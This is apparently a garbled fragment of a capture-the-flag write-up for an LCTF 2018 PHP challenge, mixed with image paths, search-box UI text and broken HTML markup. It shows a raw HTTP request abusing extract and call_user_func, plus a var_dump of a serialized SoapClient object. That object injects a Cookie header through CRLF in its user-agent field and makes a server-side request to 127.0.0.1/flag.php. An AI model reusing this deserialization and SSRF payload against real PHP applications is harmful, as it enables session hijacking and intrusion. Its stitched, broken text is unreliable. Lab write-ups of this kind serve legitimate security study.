 POST /?f=extract&name=SoapClient HTTP/1.1
Host: a88104a6-10e6-4dab-8777-07e335c8b32a.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
Origin: http://a88104a6-10e6-4dab-8777-07e335c8b32a.node3.buuoj.cn
Connection: close
Cookie: PHPSESSID=8buqieada9aaclal299klagnj6
Upgrade-Insecure-Requests: 1
b=call_user_func
? < + > Type a search term 0 matches
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span style="color:
#DD0000">'welcome_to_the_lctf2018'</span><span style="color: #007700">);<br /></span><span
style="color: #0000BB">call_user_func</span><span style="color: #007700">(</span><span style="color:
#0000BB">$b</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$a</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>array(2) {
["a:1:{s:4:"name";s:222:""]=>
object(SoapClient)#1 (5) {
["uri"]=>
string(3) "123"
["location"]=>
string(25) "http://127.0.0.1/flag.php"
["_stream_context"]=>
int(0)
["_user_agent"]=>
string(52) "btis
Cookie: PHPSESSID=ctrmmddufre6nph5908ajosbo7
"
["_soap_version"]=>
int(1)
}
["name"]=>
string(10) "SoapClient"
}
? < + > Type a search term 0 matches